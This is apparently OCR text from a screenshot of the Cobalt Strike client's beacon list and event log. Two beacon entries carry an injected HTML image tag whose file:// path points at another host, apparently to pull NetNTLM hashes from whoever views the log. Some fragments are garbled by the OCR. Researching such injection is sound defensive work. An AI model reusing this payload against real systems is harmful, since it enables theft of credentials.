 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.88.64 162.255.221.222 HTTP YUIV1SD 60006 x86 53s
Event Log X
09/23 15:41:58 *** neo11 has joined.
09/23 15:42:02 *** neo has left.
09/23 15:42:14 *** initial beacon from <html><img src='file://192.168.88.42/netntlm'%>@3.179.4.234 (4E8F4K7)
09/23 15:45:59 *** initial beacon from <html><img src='file://192.168.88.42/netntlm'%>@162.255.221.222 (YUIV1SD)
[09/23 15:46] neo11
lag: 00]
刨洞技术交流
event>
英
15:47
2022/9/23